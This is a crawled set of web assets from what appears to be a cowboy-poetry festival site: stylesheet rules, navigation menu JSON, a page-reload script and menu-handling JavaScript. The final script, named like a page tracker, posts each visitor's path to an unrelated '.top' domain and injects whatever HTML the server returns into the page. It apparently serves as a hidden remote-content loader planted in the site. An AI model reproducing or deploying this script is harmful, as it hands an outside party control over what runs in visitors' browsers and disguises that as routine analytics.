.op-ar-rmlink a, .op-ar-rmlink a:link, .op-ar-rmlink a:visited, .op-ar-rmlink a:hover, .op-ar-rmlink a:active { /* color: #0000C8; */ }


/* FOOTER */
.c-sitefooter1 { font-size: 1rem;  background-color: #602C2B; color: #FFFFFF; padding: 1.5em 0 1.1em 0; border-top: 1px solid #84878B; margin-top: 1em; }
.c-sitefooter1 .c-sitefooter1_header { color: #FFFFFF; font-weight: bold; }
.c-sitefooter1 ul { margin: 0 0 0 3em; }
.c-sitefooter1 li { list-style: none; margin: 0 1.5rem; line-height: 1.5rem;		}
.c-sitefooter1 li a {  color: #EFEFEF; text-decoration: none; transition: all ease-in-out 300ms; }
.c-sitefooter1 li a:hover { font-weight: bold; }
.c-sitefooter1 ul.c-nav2 li.selected a { color: #FFFFFF; }

.c-sitefooter2 { background-color: #A9A9A9; color: #000000; padding: .5rem 0 1.5rem 0; }
.c-sitefooter2 .c-sitefooter2_header { color: #000000; font-weight: bold; }
.c-sitefooter2 ul { margin: .5rem auto; }
.c-sitefooter2 li { list-style: none; margin: 1rem 0; line-height: 1.5rem; }
.c-sitefooter2 li a {  color: #000000; font-size: 1em; text-decoration: none; transition: all ease-in-out 300ms; }
.c-sitefooter2 a:link, .c-sitefooter2 a:visited, .c-sitefooter2 a:hover, .c-sitefooter2 a:active { color: #000000; text-decoration: none; }
.c-sitefooter2 li a:hover, .c-sitefooter2 li.selected a { font-weight: bold; }
.c-sitefooter2 ul.footer-sub-nav li { margin-left: 3em; }

.c-sitefooter2 #logo3 {  min-width: 30%; } 
.c-sitefooter2 .logo3-a {  font-size: 4em; z-index: 5; color: #000000; }
.c-sitefooter2 .logo3-b {  font-size: 4em; position: relative; top: .1em;  }
.c-sitefooter2 .logo3-c {  font-size: 2em; margin-top: -1em; color: #000000; }
.c-sitefooter2 #logo3 a, .c-sitefooter2 #logo3 a:link, .c-sitefooter2 #logo3 a:visited, .c-sitefooter2 #logo3 a:hover, .c-sitefooter2 #logo3 a:active { color: #000000; text-decoration: none; }
.c-sitefooter2 #logo3 .logo3-b a, .c-sitefooter2 #logo3 .logo3-b a:link, .c-sitefooter2 #logo3 .logo3-b a:visited, .c-sitefooter2 #logo3 .logo3-b a:hover, .c-sitefooter2 #logo3 .logo3-b a:active { color: #e88a24; text-decoration: none; }
	
.c-sitefooter2 .c-sitefooter2_fineprint { text-align: center; margin-top: 2.5em; }
.c-sitefooter2 .c-sitefooter2_fineprinttext { padding: .5rem 0 .5rem 0; }
.c-sitefooter2 .c-sitefooter2_fineprinttext span { display: inline-block; margin: .5rem 0 0; }
.c-sitefooter2 .c-sitefooter2_fineprinttext span.c_sf2_fpt_b:after { content: "|"; }
.c-sitefooter2 .c-sitefooter2_fineprinttext span#cryear:after { content: ""; }
.c-sitefooter2 .c-sitefooter2_fineprinttext span:last-of-type:after { content: ""; }
.c-sitefooter2 .c-sitefooter2_fineprinttext span a { color: #FFFFFF; text-decoration: none; transition: all ease-in-out 300ms; }
.c-sitefooter2 .c-sitefooter2_fineprinttext span a:hover { color: #000000; }
.c-sitefooter2 .c-sitefooter2_fineprinttext span.c_sf2_fpt_b a { padding: 1rem; }

.c-sitefooter2 .l-alt1  { text-align: left; }
.c-sitefooter2 .l-alt2 {display: none; }
.c-sitefooter2 .c-sitefooter2_sidebar { margin-top: 1.5rem; padding: 1.5rem;  background-color: $midnightblue; border-radius: 10px; text-align: center; }
.c-sitefooter2 .c-sitefooter2_sidebar h4 { font-size: 1.4rem;}
.c-sitefooter2 .c-sitefooter2_sidebar p {font-size: 1.2rem; margin: 0; padding: 0; text-align: center;}
.c-sitefooter2 .c-sitefooter2_sidebar a { color: #000000; text-decoration: none; border-bottom: 2px solid transparent; transition: all ease-in-out 300ms;}
.c-sitefooter2 .c-sitefooter2_sidebar a:hover { border-color: #000000; }


.social-icons { display: flex; justify-content: center; column-gap: 2.5em; margin-bottom: 1em; }
.social-icons img { max-height: 40px; }

.l-alt1, .l-alt2 {
  display: inline-block;
  margin-left: auto;
  margin-right: auto;
}

@media only screen and (min-width: 400px), print {  
	#logo1 a {  } 
	#header-menu-link { margin: 5px 1em 0 0;
}


@media (min-width: 40em) { 
.l-grid5 { grid-template-columns: 1fr 1fr; row-gap: 1em; }
.l-grid5 section { padding-right: 1em; }
.l-grid5 section:nth-of-type(1) { padding-left: 1em; }
.l-grid5 section:nth-of-type(2) { padding: 0; }
} 

@media (min-width: 600px) {
  .l-alt1 {
    width: 49.15254%;
    float: left;
    margin-right: 1.69492%;
    margin-bottom: 1.69492%;
  }
.l-alt2 {
    width: 49.15254%;
    float: right;
    margin-right: 0;
    margin-bottom: 1.69492%;
}
}

@media only screen and (min-width: 700px), print {
.l-grid1 article img { max-height: 300px;  }
input.xs { display: inline-block; width: 5em; text-align: left; }
input.sm { display: inline-block; width: 10em; text-align: left; }
input.md { display: inline-block; width: 38%; text-align: left; }
  .u-level2 { margin-left: 3em; }
  .u-level3 {  margin-left: 6em; }
  .u-level4 {  margin-left: 9em; }
  .u-showrow.u-level2 { margin-left: 3em; }
  .u-showrow.u-level3 { margin-left: 6em; }

}

@media only screen and (min-width: 1150px), print {
  form.form-std { width: 66.10169%; margin-left: auto; margin-right: auto; }
}

@media only screen and (min-width: 1240px), print {
    #logo1 { display: inline;  }
    #logo2 { display: none;  }
	#menu1 { display: flex; justify-content: space-between; }
	#header-content { text-align: right; }
    .logo1-b { text-align: left; }
	#header-menu-link { display: none; }
	#menu2 { display: none; }
	header, #menu2 { margin: 0 auto; }
	.c-sitefooter2 .l-alt2 {display: block; }
    #sub-menu-panel {  display: none; width: 100%; position: fixed; top: 2em; left: 0; height: 15em; padding: 2em; background: #FFFFFF; z-index: 2;  /*position: absolute; */  }
}


@media only screen and (min-width: 1300px), print {	
	#header-content, #maincontent, #menu2-content, .footer-content { width: 1240px; }
	#contentwrapper, .footer-content  { width: 1210px; margin: 0 auto; }
	#header-content, #menu2-content { margin: 0 auto; }
}

--- FILE ---
content_type: application/javascript
request_url: https://lonestarcowboypoetry.com/_json/menu25_data_yy59bg74.json?_=1762298815039
body_size: 1196
content:
{"pubtime":1752256662000,"headerprefix1":"<a href=\"\/members\/index.html\">Become a member - get early ticket access<\/a>","headerprefix2":"<a href=\"\/members\/index.html\">Become a member - get tickets early<\/a>","headerprefix3list":"","menulisttop1":"<li class=\"nav-home no-sub mlev1\"><a href=\"\/\" class=\"m1\">Home<\/a><\/li><li id=\"alpine\" class=\"nav-alpine has-sub mlev1\"><a href=\"\/2026\/alpine\/index.html\" class=\"m1\">Alpine 2026<\/a><ul id=\"sub-menu-alpine\" class=\"l-menulisttop3\"><li class=\"nav-performers-alpine mlev2\"><a href=\"\/performers\/alpine\/index.html\">Performers<\/a><\/li><li class=\"nav-schedule-alpine mlev2\"><a href=\"\/schedule\/2026\/alpine.html\">Schedule<\/a><\/li><li class=\"nav-tickets-alpine mlev2\"><a href=\"\/tickets\/alpine\/index.html\">Tickets<\/a><\/li><li class=\"nav-lodging-alpine mlev2\"><a href=\"\/lodging\/alpine\/index.html\">Lodging<\/a><\/li><li class=\"nav-open-mic-alpine mlev2\"><a href=\"\/performers\/alpine\/open_mic.html\">Open Mic<\/a><\/li><li class=\"nav-youth-contest-alpine mlev2\"><a href=\"\/youth_contest\/alpine\/index.html\">Youth Contest<\/a><\/li><\/ul><\/li><li id=\"bastrop\" class=\"nav-bastrop has-sub mlev1\"><a href=\"\/2026\/bastrop\/index.html\" class=\"m1\">Bastrop 2026<\/a><ul id=\"sub-menu-bastrop\" class=\"l-menulisttop3\"><li class=\"nav-performers-bastrop mlev2\"><a href=\"\/performers\/bastrop\/index.html\">Performers<\/a><\/li><li class=\"nav-schedule-bastrop mlev2\"><a href=\"\/schedule\/2026\/bastrop.html\">Schedule<\/a><\/li><li class=\"nav-tickets-bastrop mlev2\"><a href=\"\/tickets\/bastrop\/index.html\">Tickets<\/a><\/li><li class=\"nav-lodging-bastrop mlev2\"><a href=\"\/lodging\/bastrop\/index.html\">Lodging<\/a><\/li><li class=\"nav-open-mic-bastrop mlev2\"><a href=\"\/performers\/bastrop\/open_mic.html\">Open Mic<\/a><\/li><li class=\"nav-youth-contest-bastrop mlev2\"><a href=\"\/youth_contest\/bastrop\/index.html\">Youth Contest<\/a><\/li><\/ul><\/li><li id=\"support\" class=\"nav-support has-sub mlev1\"><a href=\"\/support\/index.html\" class=\"m1\">Support the Gathering<\/a><ul id=\"sub-menu-support\" class=\"l-menulisttop3\"><li class=\"nav-members mlev2\"><a href=\"\/members\/index.html\">Members<\/a><\/li><li class=\"nav-sponsors mlev2\"><a href=\"\/sponsors\/index.html\">Sponsors<\/a><\/li><li class=\"nav-donate mlev2\"><a href=\"\/donate\/index.html\">Donate<\/a><\/li><li class=\"nav-volunteer mlev2\"><a href=\"\/volunteer\/index.html\">Volunteer<\/a><\/li><\/ul><\/li><li class=\"nav-films no-sub mlev1\"><a href=\"\/films\/index.html\" class=\"m1\">Films<\/a><\/li><li id=\"about\" class=\"nav-about has-sub mlev1\"><a href=\"\/about\/index.html\" class=\"m1\">About<\/a><ul id=\"sub-menu-about\" class=\"l-menulisttop3\"><li class=\"nav-welcome mlev2\"><a href=\"\/welcome\/index.html\">Welcome<\/a><\/li><li class=\"nav-team mlev2\"><a href=\"\/team\/index.html\">Meet the Team<\/a><\/li><li class=\"nav-history mlev2\"><a href=\"\/history\/index.html\">Our History<\/a><\/li><li class=\"nav-faqs mlev2\"><a href=\"\/faqs\/index.html\">FAQ \/ What to Expect<\/a><\/li><li class=\"nav-newsletter mlev2\"><a href=\"\/newsletter\/index.html\">Newsletter<\/a><\/li><li class=\"nav-contact mlev2\"><a href=\"\/contact.html\">Contact Us<\/a><\/li><\/ul><\/li><li class=\"nav-acct no-sub mlev1\"><a href=\"\/acct\/index.html\" class=\"m1\" id=\"m1label-siacct\">[ACCTPGLABEL]<\/a><\/li>","menulisttop2":"<li id=\"menu2-link-close\" class=\"menu-link\"><a href=\"#\">close<\/a><\/li><li class=\"nav-home mlev1\"><a href=\"\/\" class=\"m1\">Home<\/a><\/li><li id=\"alpine2\" class=\"nav-alpine has-sub2 mlev1\"><a href=\"#\" class=\"m1\">Alpine 2026 <span class=\"material-symbols-outlined\">keyboard_arrow_down<\/span><\/a><ul id=\"sub-menu2-alpine2\" class=\"l-menulisttop4\"><li class=\"nav-performers-alpine mlev2\"><a href=\"\/performers\/alpine\/index.html\">Performers<\/a><\/li><li class=\"nav-schedule-alpine mlev2\"><a href=\"\/schedule\/2026\/alpine.html\">Schedule<\/a><\/li><li class=\"nav-tickets-alpine mlev2\"><a href=\"\/tickets\/alpine\/index.html\">Tickets<\/a><\/li><li class=\"nav-lodging-alpine mlev2\"><a href=\"\/lodging\/alpine\/index.html\">Lodging<\/a><\/li><li class=\"nav-open-mic-alpine mlev2\"><a href=\"\/performers\/alpine\/open_mic.html\">Open Mic<\/a><\/li><li class=\"nav-youth-contest-alpine mlev2\"><a href=\"\/youth_contest\/alpine\/index.html\">Youth Contest<\/a><\/li><\/ul><\/li><li id=\"bastrop2\" class=\"nav-bastrop has-sub2 mlev1\"><a href=\"#\" class=\"m1\">Bastrop 2026 <span class=\"material-symbols-outlined\">keyboard_arrow_down<\/span><\/a><ul id=\"sub-menu2-bastrop2\" class=\"l-menulisttop4\"><li class=\"nav-performers-bastrop mlev2\"><a href=\"\/performers\/bastrop\/index.html\">Performers<\/a><\/li><li class=\"nav-schedule-bastrop mlev2\"><a href=\"\/schedule\/2026\/bastrop.html\">Schedule<\/a><\/li><li class=\"nav-tickets-bastrop mlev2\"><a href=\"\/tickets\/bastrop\/index.html\">Tickets<\/a><\/li><li class=\"nav-lodging-bastrop mlev2\"><a href=\"\/lodging\/bastrop\/index.html\">Lodging<\/a><\/li><li class=\"nav-open-mic-bastrop mlev2\"><a href=\"\/performers\/bastrop\/open_mic.html\">Open Mic<\/a><\/li><li class=\"nav-youth-contest-bastrop mlev2\"><a href=\"\/youth_contest\/bastrop\/index.html\">Youth Contest<\/a><\/li><\/ul><\/li><li id=\"support2\" class=\"nav-support has-sub2 mlev1\"><a href=\"#\" class=\"m1\">Support the Gathering <span class=\"material-symbols-outlined\">keyboard_arrow_down<\/span><\/a><ul id=\"sub-menu2-support2\" class=\"l-menulisttop4\"><li class=\"nav-members mlev2\"><a href=\"\/members\/index.html\">Members<\/a><\/li><li class=\"nav-sponsors mlev2\"><a href=\"\/sponsors\/index.html\">Sponsors<\/a><\/li><li class=\"nav-donate mlev2\"><a href=\"\/donate\/index.html\">Donate<\/a><\/li><li class=\"nav-volunteer mlev2\"><a href=\"\/volunteer\/index.html\">Volunteer<\/a><\/li><\/ul><\/li><li class=\"nav-films mlev1\"><a href=\"\/films\/index.html\" class=\"m1\">Films<\/a><\/li><li id=\"about2\" class=\"nav-about has-sub2 mlev1\"><a href=\"#\" class=\"m1\">About <span class=\"material-symbols-outlined\">keyboard_arrow_down<\/span><\/a><ul id=\"sub-menu2-about2\" class=\"l-menulisttop4\"><li class=\"nav-welcome mlev2\"><a href=\"\/welcome\/index.html\">Welcome<\/a><\/li><li class=\"nav-team mlev2\"><a href=\"\/team\/index.html\">Meet the Team<\/a><\/li><li class=\"nav-history mlev2\"><a href=\"\/history\/index.html\">Our History<\/a><\/li><li class=\"nav-faqs mlev2\"><a href=\"\/faqs\/index.html\">FAQ \/ What to Expect<\/a><\/li><li class=\"nav-newsletter mlev2\"><a href=\"\/newsletter\/index.html\">Newsletter<\/a><\/li><li class=\"nav-contact\"><a href=\"\/contact.html\">Contact Us<\/a><\/li><\/ul><\/li><li class=\"nav-acct mlev1\"><a href=\"\/acct\/index.html\" class=\"m1\" id=\"m2label-siacct\">[ACCTPGLABEL]<\/a><\/li>","submenupanel":"<div id=\"panel-imgs-alpine\" class=\"sub-menu-panel-imgs\"><img src=\"\/_images\/202507\/dorisdaley20240216jbl175x150_25ycx.jpg\" \/><img src=\"\/_images\/202507\/domflemons20240216jbl224x150_7m0bk.jpg\" \/><img src=\"\/_images\/202507\/corarosewood20240216jbl175x150_otryf.jpg\" \/><\/div><div id=\"panel-imgs-bastrop\" class=\"sub-menu-panel-imgs\"><div id=\"panel-imgs-bastrop-a\"><img src=\"\/_images\/202507\/guitarcases20240217jbl209x150_j8bh9.jpg\" \/><\/div><div id=\"panel-imgs-bastrop-b\"><img src=\"\/_images\/202507\/breakfast20240216jblamygailjerry231_mkx9f.jpg\" \/><img src=\"\/_images\/202507\/coffeepot20230217lscpgjbl225x150_uspqy.jpg\" \/><\/div><\/div><div id=\"panel-imgs-support\" class=\"sub-menu-panel-imgs\"><div id=\"panel-imgs-support-a\"><img src=\"\/_images\/202507\/20230217lscpgjblattendees225x150_pijqj.jpg\" \/><img src=\"\/_images\/202507\/attendees20230216lscpgjbl225x150_b5xjs.jpg\" \/><\/div><div id=\"panel-imgs-support-b\"><img src=\"\/_images\/202507\/20230218lscpgjbljuniamykristyn239x1_ajoet.jpg\" \/><\/div><\/div><div id=\"panel-imgs-about\" class=\"sub-menu-panel-imgs\"><img src=\"\/_images\/202507\/gailpipphal20240217jbl390x150_4hlwd.jpg\" \/><img src=\"\/_images\/202507\/20250222lscpgjbl225x150_ml8kn.jpg\" \/><\/div>","menulistbtm":"<li id=\"contact\"><a href=\"\/contact.html\">Contact Us<\/a><\/li><li id=\"newsletter\"><a href=\"\/newsletter\/index.html\">Newsletter<\/a><\/li>"}

--- FILE ---
content_type: application/javascript
request_url: https://lonestarcowboypoetry.com/_js/opcore_reload_v1a230613_v20230613095717.js
body_size: 489
content:
// opcore reload //

$(document).ready(function() {
	CheckPTData();
});

setInterval(CheckPTData,3600000);

function CheckPTData() {
	let ptdata=window.location.pathname.trim();
	ptdata=ptdata.substring(ptdata.indexOf('/')+1);
	ptdata=ptdata.replaceAll('/','___');
	ptdata=ptdata.replaceAll('.html',"");
	ptdata=ptdata.replaceAll('.htm',"");
	ptdata='/_pub/pt_'+ptdata+'.js';
	ptdata=ptdata.replace('pt_.js','pt_index.js');
	ptdata=ptdata.replace('___.js','___index.js');
	$.ajax({url: ptdata, method: 'GET', dataType: 'json', cache: false
	}).done(function(output) { 
		ProcessReload(output); 
	}).fail(function(output, errdesc, errmsg) { 
		console.log('error='+errmsg); 
	});
}

function ProcessReload(ptinfo) {
	var curtime=Date.now();
	if (typeof ptinfo === undefined) { $('#pub-check').attr('data-laststop','1'); return; }
	if (typeof ptinfo.pubtime === undefined) { $('#pub-check').attr('data-laststop','2'); return; }
	if ($('footer').data('pub') === undefined) { $('#pub-check').attr('data-laststop','3'); return; }
	if (ptinfo.pubtime > (curtime-300000)) { $('#pub-check').attr('data-laststop','4'); return; }
	if ($('#pub-check').data('lastload') !== undefined) {
		if ($('#pub-check').data('lastload') > (curtime-300000)) { $('#pub-check').attr('data-laststop','5'); return; }
	}
	$('#pub-check').attr('data-lastload',curtime);
	if (ptinfo.pubtime > $('footer').data('pub')) {
		window.location.reload();
	} else {
		let displaytime=new Date();
		$('#pub-check').html('<!-- '+displaytime+' -->');
	}
}







--- FILE ---
content_type: application/javascript
request_url: https://lonestarcowboypoetry.com/_js/lscpg_custom2_v2a250709_v20250710200717.js
body_size: 925
content:
//lscpg custom 250709////

$(document).ready(function() {
	GetMenuData().done(ProcessMenuData).fail(ManageMenuDataError);

	//let menulistbtm='<li class="c-nav2-sitemap"><a href="/site_map.html">Site Map</a></li>';
	//menulistbtm+='<li class="c-nav2-privacy"><a href="/privacy/">Privacy</a></li>';
	//$('ul.l-menulistbtm').html(menulistbtm);
	
	$('#cryear').text((new Date).getFullYear());
	$('#header-menu-link a').off('click').on('click',function() {
		$('html,body').animate({ scrollTop: 0 }, 300);
		$('#menu2').toggle();
		return false;
	});
});

function GetMenuData() {
	if ($('#header').data('mdc') === undefined) { return $.Deferred().resolve(false); }
	let menudata='/_json/menu25_data_'+$('#header').data('mdc')+'.json';
	return $.ajax({url: menudata, method: 'GET', dataType: 'json', cache: false});
}

function ProcessMenuData(jsmenudata) {
	if (jsmenudata === false) { return; }
	if (jsmenudata.pubtime == undefined) { return; }
	if (jsmenudata.headerprefix1.length > 0) { $('#hp-1').html(jsmenudata.headerprefix1); }
	if (jsmenudata.headerprefix2.length > 0) { $('#hp-2').html(jsmenudata.headerprefix2); }
	if (jsmenudata.headerprefix3list.length > 0) { $('#hp-3 ul#hp-3-list').html(jsmenudata.headerprefix3list); }
	let acctpglabel=(Cookies.get('lscpgacct')) ? 'Account' : 'Sign In';
	if (jsmenudata.menulisttop1.length > 0) { $('ul.l-menulisttop1').html(jsmenudata.menulisttop1.replace('[ACCTPGLABEL]',acctpglabel)); }
	if (jsmenudata.menulisttop2.length > 0) { $('ul.l-menulisttop2').html(jsmenudata.menulisttop2.replace('[ACCTPGLABEL]',acctpglabel)); }
	if (jsmenudata.submenupanel.length > 0) { $('#sub-menu-panel').html(jsmenudata.submenupanel); }
	if (jsmenudata.menulistbtm.length > 0) { $('footer ul.l-menulistbtm').html(jsmenudata.menulistbtm); }

    //submenus and menu underlay panel////
	$('ul.l-menulisttop1 li.no-sub a.m1').off('mouseenter').on('mouseenter',function() {
		$('#sub-menu-panel, div.sub-menu-panel-imgs, #menu1 li ul.l-menulisttop3').hide();
		return false;
	});
	$('ul.l-menulisttop1 li.has-sub a.m1').off('mouseenter').on('mouseenter',function() {
		$('div.sub-menu-panel-imgs, #menu1 li ul.l-menulisttop3:not(#sub-menu-'+$(this).parent().attr('id')+')').hide();
		$('#sub-menu-panel, #panel-imgs-'+$(this).parent().attr('id')+', #menu1 li ul.l-menulisttop3#sub-menu-'+$(this).parent().attr('id')).show();
		return false;
	});
	$('ul.l-menulisttop1').off('mouseleave').on('mouseleave',function() {
		$('#sub-menu-panel, div.sub-menu-panel-imgs, #menu1 li ul.l-menulisttop3').hide();
		return false;
	});
	$('ul.l-menulisttop2 li.has-sub2 a.m1').off('click').on('click',function() {
		$('#menu2 li ul.l-menulisttop4#sub-menu2-'+$(this).parent().attr('id')).toggle();
		return false;
	});
	if ($('#menu-info').data('menuitem1') !== undefined && $('#menu-info').data('menuitem2') !== undefined) {
		$('li.'+$('#menu-info').data('menuitem1')).addClass('selected');
		$('li.'+$('#menu-info').data('menuitem2')).addClass('selected');
	} else if ($('#menu-info').data('menuitem1') !== undefined) {
		$('li.'+$('#menu-info').data('menuitem1')).addClass('selected');
	}

	$('#menu2-link-close a').off('click').on('click',function() {
		$('#menu2').hide();
		return false;
	});
}

function ManageMenuDataError(output, errdesc, errmsg) {
	console.log('msg='+errmsg); 
}


--- FILE ---
content_type: application/javascript
request_url: https://lonestarcowboypoetry.com/_js/jqomdmpgtr_v1a230920_v20230920131121.js
body_size: 626
content:
// jqomdmpgtr //

$(document).ready(function() {
	SendPageTracking('c=M7JU99KL7RREV584DVTE&p='+location.pathname);
});

function SendPageTracking(zdata) {
	if ($('#advbnnr1').length) { zdata+='&advbnnr1='+$('#advbnnr1').data('bnnrcd'); }
	if ($('#advbnnr2').length) { zdata+='&advbnnr2='+$('#advbnnr2').data('bnnrcd'); }
	if ($('#advbnnr3').length) { zdata+='&advbnnr3='+$('#advbnnr3').data('bnnrcd'); }
	$.ajax({ method: 'POST',url: 'https://om4gf3zj.7wrrk.top/script1_om4gf3zj.php', timeout: 30000,
		data:zdata, dataType: 'text', cache:false, 
		error:function() { return false; },
		success:function(output) { 
			var outputlist = output.split('~');
			$(outputlist[0]).after(outputlist[1]);
			return false;
		}
	});
}



